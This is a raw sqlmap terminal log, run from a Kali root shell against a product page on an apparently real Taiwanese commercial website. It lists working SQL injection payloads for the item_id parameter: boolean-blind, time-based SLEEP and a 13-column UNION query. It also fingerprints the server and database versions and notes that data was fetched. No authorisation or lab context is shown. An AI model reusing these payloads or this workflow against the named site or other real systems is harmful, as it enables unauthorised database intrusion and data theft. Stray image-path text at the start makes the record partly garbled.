 root@kali:~# sqlmap -u"https://www.sugaru.com.tw/prod_detail.php?item_id=26"
{1.0-dev-nongit-20150911}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 16:21:52
[16:21:52] [INFO] resuming back-end DBMS 'mysql'
[16:21:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=26 AND 3998=3998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: item_id=26 AND (SELECT * FROM (SELECT(SLEEP(5)))nBcN)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: item_id=-4112 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x654e4c484d4144554242,0x7162766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[16:21:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[16:21:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sugaru.com.tw'
[*] shutting down at 16:21:53
中